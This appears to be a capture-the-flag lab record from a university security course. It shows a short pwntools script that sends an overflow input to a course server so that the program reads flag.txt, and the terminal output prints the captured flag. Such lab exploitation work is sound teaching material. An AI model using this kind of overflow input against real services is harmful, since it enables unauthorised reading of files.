 exploit-example.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4003)
10
11 r.recvuntil(b":")
12 r.sendline(b"artyuiopasdfghjkl;zxflag.txt")
13 r.interactive()
seed@VM: ~/.../Semana5-Desafio1
[10/20/22]seed@VM:~/.../Semana5-Desafio1$ python3 exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4003: Done
[*] Switching to interactive mode
Echo artyuiopasdfghjkl;zxflag.txt
I like what you got!
flag{af4e46828f91259982835c9aba4af0d0}
[*] Got EOF while reading in interactive
$